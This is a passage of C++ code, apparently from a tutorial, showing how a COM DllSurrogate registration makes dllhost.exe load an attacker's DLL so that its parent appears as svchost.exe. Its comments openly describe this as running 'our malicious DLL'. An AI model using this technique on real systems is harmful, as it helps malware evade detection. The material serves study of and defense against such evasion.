 69
70 // Convert string CLSID to binary format
71 CLSID clsid;
72 hr = CLSIDFromString(const_cast<LPWSTR>(CLSID_STR), &clsid);
73 if (FAILED(hr)) {
74 std::wcerr << L"[!] Invalid CLSID\n";
75 return 1;
76 }
77
78 // THE MAGIC HAPPENS HERE!
79 // CLSCTX_LOCAL_SERVER forces Windows to:
80 // 1. Look up our CLSID in the registry
81 // 2. Find the DllSurrogate entry
82 // 3. Launch dllhost.exe as a surrogate process
83 // 4. Load our malicious DLL into dllhost.exe
84 // 5. The parent process appears as svchost.exe
85 IUnknown* p;
86 hr = CoCreateInstance(clsid, nullptr,
87 CLSCTX_LOCAL_SERVER, // KEY PARAMETER: Forces out-of-process execution
88 IID_IUnknown,
89 (void**)&p);
90
91 // Clean up COM subsystem
92 CoUninitialize();
93
94
95 // At this point, our DLL is running in dllhost.exe with svchost.exe as parent
96 return 0;
97 }